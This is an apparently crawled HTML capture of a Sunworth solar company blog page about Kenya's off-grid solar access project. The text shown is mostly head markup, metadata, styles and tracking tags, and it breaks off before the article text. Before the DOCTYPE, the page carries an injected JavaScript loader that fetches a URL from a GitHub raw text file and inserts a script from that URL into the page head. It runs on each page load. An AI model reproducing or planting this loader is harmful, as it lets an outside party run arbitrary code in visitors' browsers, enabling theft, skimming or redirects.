

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sunworthsolar.com/blogs/kenyas-off-grid-solar-access-project-has-achieved-preliminary-results/
body_size: 20772
content:
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-layout-framed" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kenya&#039;s Off-grid Solar Access Project Has Achieved Preliminary Results - Sunworth</title>
	<meta name="description" content="In fact, the number of photovoltaic installations is increasing simultaneously not only in the industrial and commercial sector, but also in household user." />
	<link rel="canonical" href="https://www.sunworthsolar.com/blogs/kenyas-off-grid-solar-access-project-has-achieved-preliminary-results/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kenya&#039;s Off-grid Solar Access Project Has Achieved Preliminary Results - Sunworth" />
	<meta property="og:description" content="In fact, the number of photovoltaic installations is increasing simultaneously not only in the industrial and commercial sector, but also in household user." />
	<meta property="og:url" content="https://www.sunworthsolar.com/blogs/kenyas-off-grid-solar-access-project-has-achieved-preliminary-results/" />
	<meta property="article:published_time" content="2021-08-23T01:27:35+00:00" />
	<meta property="article:modified_time" content="2023-01-03T07:26:38+00:00" />
	<meta property="og:image" content="https://www.sunworthsolar.com/wp-content/uploads/2021/08/1672710275191-1.jpg" />
	<meta property="og:image:width" content="596" />
	<meta property="og:image:height" content="396" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="SUNWORTH" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="SUNWORTH" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.sunworthsolar.com/blogs/kenyas-off-grid-solar-access-project-has-achieved-preliminary-results/","url":"https://www.sunworthsolar.com/blogs/kenyas-off-grid-solar-access-project-has-achieved-preliminary-results/","name":"Kenya's Off-grid Solar Access Project Has Achieved Preliminary Results - Sunworth","isPartOf":{"@id":"https://www.sunworthsolar.com/#website"},"primaryImageOfPage":{"@id":"https://www.sunworthsolar.com/blogs/kenyas-off-grid-solar-access-project-has-achieved-preliminary-results/#primaryimage"},"image":{"@id":"https://www.sunworthsolar.com/blogs/kenyas-off-grid-solar-access-project-has-achieved-preliminary-results/#primaryimage"},"thumbnailUrl":"https://www.sunworthsolar.com/wp-content/uploads/2021/08/1672710275191-1.jpg","datePublished":"2021-08-23T01:27:35+00:00","dateModified":"2023-01-03T07:26:38+00:00","author":{"@id":"https://www.sunworthsolar.com/#/schema/person/31f24f3d9d0bfddcb42f17935ea4ec49"},"description":"In fact, the number of photovoltaic installations is increasing simultaneously not only in the industrial and commercial sector, but also in household user.","breadcrumb":{"@id":"https://www.sunworthsolar.com/blogs/kenyas-off-grid-solar-access-project-has-achieved-preliminary-results/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.sunworthsolar.com/blogs/kenyas-off-grid-solar-access-project-has-achieved-preliminary-results/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.sunworthsolar.com/blogs/kenyas-off-grid-solar-access-project-has-achieved-preliminary-results/#primaryimage","url":"https://www.sunworthsolar.com/wp-content/uploads/2021/08/1672710275191-1.jpg","contentUrl":"https://www.sunworthsolar.com/wp-content/uploads/2021/08/1672710275191-1.jpg","width":596,"height":396},{"@type":"BreadcrumbList","@id":"https://www.sunworthsolar.com/blogs/kenyas-off-grid-solar-access-project-has-achieved-preliminary-results/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.sunworthsolar.com/"},{"@type":"ListItem","position":2,"name":"Kenya&#8217;s Off-grid Solar Access Project Has Achieved Preliminary Results"}]},{"@type":"WebSite","@id":"https://www.sunworthsolar.com/#website","url":"https://www.sunworthsolar.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sunworthsolar.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.sunworthsolar.com/#/schema/person/31f24f3d9d0bfddcb42f17935ea4ec49","name":"SUNWORTH","url":"#author"}]}</script>
	<!-- / Yoast SEO plugin. -->


		
		
		
		
				
		<meta property="og:title" content="Kenya&#039;s Off-grid Solar Access Project Has Achieved Preliminary Results"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.sunworthsolar.com/blogs/kenyas-off-grid-solar-access-project-has-achieved-preliminary-results/"/>
		<meta property="og:site_name" content=""/>
		<meta property="og:description" content="In fact, the number of photovoltaic installations is increasing simultaneously not only in the industrial and commercial sector, but also in household users. At present, Kenya&#039;s &quot;Off-grid Solar Access Project&quot; is led by the Kenyan Ministry of Energy and"/>

									<meta property="og:image" content="https://www.sunworthsolar.com/wp-content/uploads/2021/08/1672710275191-1.jpg"/>
							<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.sunworthsolar.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.sunworthsolar.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.sunworthsolar.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.sunworthsolar.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
</style>
<link rel='stylesheet' id='avada-stylesheet-css' href='https://www.sunworthsolar.com/wp-content/themes/Avada_6.2.3/assets/css/style.min.css' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://www.sunworthsolar.com/wp-content/themes/Avada_6.2.3/assets/css/ie.min.css' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.sunworthsolar.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.sunworthsolar.com/wp-content/uploads/fusion-styles/bd97b82ee410fb69f98343110ac82e77.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.sunworthsolar.com/wp-content/uploads/sass/a3_lazy_load.min.css' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.3.2/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='ez-toc-scroll-scriptjs-js-after'>
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});
</script>
<style>/******* icon *******/
@font-face {
    font-family: "iconfont";
    src: url('./fonts/iconfont.eot?t=1576821873945');
    /* IE9 */
    src: url('./fonts/iconfont.eot?t=1576821873945#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('[data-uri]') format('woff2'), url('./fonts/iconfont.woff?t=1576821873945') format('woff'), url('./fonts/iconfont.ttf?t=1576821873945') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */ url('./fonts/iconfont.svg?t=1576821873945#iconfont') format('svg');
    /* iOS 4.1- */
}

.iconfont {
    font-family: "iconfont" !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-editor:before {
    content: "\e6f6";
}

.icon-nav-list:before {
    content: "\e6fd";
}

.icon-rising:before {
    content: "\e761";
}

/******* icon *******/

.coly-menu-float,
.coly-form-float,
.coly-top-float {
    width: 40px;
    height: 40px;
}

.coly-form-float {
    background-color: #fff;
}

.coly-menu-float {
    background-color: #d75c2c;
}

.coly-top-float {
    background-color: #d75c2c;
    display: none;
}



.coly-side-right {
    /*width: 40px;*/
    padding: 2px 2px 0 2px;
    position: fixed;
    right: 20px;
    top: 63%;
    transition: all 0.5s;
    border-radius: 4px;
    z-index: 999999;
}

.coly-right {
    border-radius: 8px;
    margin-bottom: 26px;
}

.coly-right > a {
    width: 100%;
    height: 100%;
    text-align: center;
    display: block;
    line-height: 40px;
    color: #fff;
}

.iconfont {
    font-size: 30px;
    color:#fff

}


.quote-text .coly-menu-float{
    width: auto;
    padding: 0 6px;
}

/* 悬浮表单开始 */
/* leo float form*/
.side-form-wrapper {
    z-index: 9999999;
    position: fixed;
    right: 0;
}

/*  表单整体样式 */
#leo-side-contact-form {
    width: 300px;
    padding: 10px 20px 0;
    box-shadow: 0 0 20px #000;
    background: #fff;
    position: fixed;
    right: 10px;
    top: 50%;
    transform: translate(130%, -50%);
    transition: all 0.5s;
    z-index: 998;
}

#leo-side-contact-form.active {
    transform: translate(0, -50%);
}

/* 格式化 */
#leo-side-contact-form,
#leo-side-contact-form label,
#leo-side-contact-form input:not(.submit),
#leo-side-contact-form textarea,
#leo-side-contact-form h3 {
    font-family: inherit;
    box-sizing: border-box;
    color: #444f5d;
}

#leo-side-contact-form .form-title {
    font-size: 1.5em;
    font-weight: bold;
    text-align: center;
    padding-bottom: 10px;
}

#leo-side-contact-form .form-line label {
    font-weight: normal;
    text-align: left;
    font-size: 14px;
}

#leo-side-contact-form .form-line p {
    margin: 0;
}
div#coly-top-float {
    float: right;
}
#leo-side-contact-form.radius .form-line input {
    border-radius: 10px;
}
/* 格式化  结束 */

/* 表单关闭按钮 开始 */
#leo-side-contact-form .closeBtn {
    width: 30px;
    height: 30px;
    display: block;
    position: absolute;
    top: 5px;
    right: 5px;
    cursor: pointer;
}

#leo-side-contact-form .closeBtn:before,
#leo-side-contact-form .closeBtn:after {
    content: "";
    display: block;
    width: 20px;
    height: 2px;
    background-color: #000;
    position: absolute;
    top: 50%;
    left: 50%;
}

#leo-side-contact-form .closeBtn:before {
    transform: translate(-50%, -50%) rotate(45deg);
}

#leo-side-contact-form .closeBtn:after {
    transform: translate(-50%, -50%) rotate(-45deg);
}

/* 表单关闭按钮  结束 */

/* 涉及颜色部分  开始 */
/* title */
#leo-side-contact-form .form-line {
    width: 100%;
    padding-bottom: 5px;
}
#leo-side-contact-form .form-line.coly-bottom {
    padding-bottom: 10px;
}
/* textarea 和 非提交按钮 */
#leo-side-contact-form .form-line input,
#leo-side-contact-form .form-line textarea,
#leo-side-contact-form .form-line input:not(.submit):hover,
#leo-side-contact-form .form-line textarea:hover,
#leo-side-contact-form .form-line input:not(.submit):focus,
#leo-side-contact-form .form-line textarea:focus {
    display: block;
    width: 100%;
    height: auto;
    margin: auto;
    padding: 10px;
    background-color: #fff;
    border: 1px solid #ccc;
    outline: none;
    font-family: Hind, sans-serif;
    font-weight: 400;
    font-style: normal;
    line-height: 1.2em;
    text-decoration: none;
    text-transform: none;
    letter-spacing: 0px;
}
/* 提交按钮 */
#leo-side-contact-form .form-line input.submit,
#leo-side-contact-form .form-line input.submit:hover {
    width: 100%;
    border: 1px solid #ccc;
    background-color: #ccc;
    color: #fff;
}
/* 涉及颜色部分 结束 */

/* 悬浮表单结束 */

.show {
    display: block !important;
}

</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-253333467-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-253333467-1');
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KK6LRRV');</script>
<!-- End Google Tag Manager --><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.sunworthsolar.com/wp-content/uploads/2022/09/cropped-slogo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.sunworthsolar.com/wp-content/uploads/2022/09/cropped-slogo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sunworthsolar.com/wp-content/uploads/2022/09/cropped-slogo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.sunworthsolar.com/wp-content/uploads/2022/09/cropped-slogo-270x270.jpg" />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	</head>

<body class="post-template-default single single-post postid-5322 single-format-standard theme-Avada_6.2.3 woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-no wpb-js-composer js-comp-ver-6.13.0 vc_responsive fusion-body ltr no-mobile-sticky-header no-mobile-slidingbar no-desktop-totop no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-framed avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-3 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-3 avada-woo-one-page-checkout avada-has-woo-gallery-disabled mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-main-nav-search-icon avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 elementor-default elementor-kit-11108" >
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KK6LRRV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter 